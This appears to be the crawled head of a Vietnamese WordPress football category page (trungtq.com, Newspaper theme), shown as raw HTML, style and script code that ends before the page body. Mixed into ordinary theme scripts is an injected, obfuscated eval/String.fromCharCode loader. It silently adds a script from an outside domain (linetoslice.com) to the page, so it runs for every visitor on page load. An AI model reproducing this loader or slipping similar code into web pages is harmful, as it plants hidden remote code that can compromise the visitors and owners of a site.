

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trungtq.com/category/the-thao/bong-da/
body_size: 24221
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Bóng đá | TRUNGTQ.COM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trungtq.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TRUNGTQ.COM &raquo;" href="https://trungtq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRUNGTQ.COM &raquo; Dòng bình luận" href="https://trungtq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục TRUNGTQ.COM &raquo; Bóng đá" href="https://trungtq.com/category/the-thao/bong-da/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trungtq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trungtq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CPlayfair+Display%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trungtq.com/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://trungtq.com/wp-content/themes/Newspaper/includes/demos/blog/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://trungtq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trungtq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://trungtq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trungtq.com/wp-json/wp/v2/categories/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trungtq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/trungtq.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/trungtq.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
